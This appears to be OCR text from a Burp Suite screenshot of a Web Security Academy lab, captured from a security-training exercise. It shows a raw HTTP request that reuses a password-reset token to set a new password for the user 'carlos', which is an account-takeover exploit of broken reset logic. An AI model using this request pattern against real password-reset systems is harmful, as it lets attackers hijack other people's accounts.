 Send
Cancel
Request
Pretty Raw Hex
\n
3 Cookie: session=WZbZbw6NZG1lKKMSnCyMnzlTnXHPl4jS
4 Content-Length: 119
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0abb00c403f6fdff805585aa00e10042.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0abb00c403f6fdff805585aa00e10042.web-security-academy.net/
forgot-password?temp-forgot-password-token=m9z8taqpb4h20tc9jmljhx6
ewuchlzl5
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=m9z8taqpb4h20tc9jmljhx6ewuchlzl5&
username=carlos&new-password-1=peter1&new-password-2=peter1
Search
0 highlights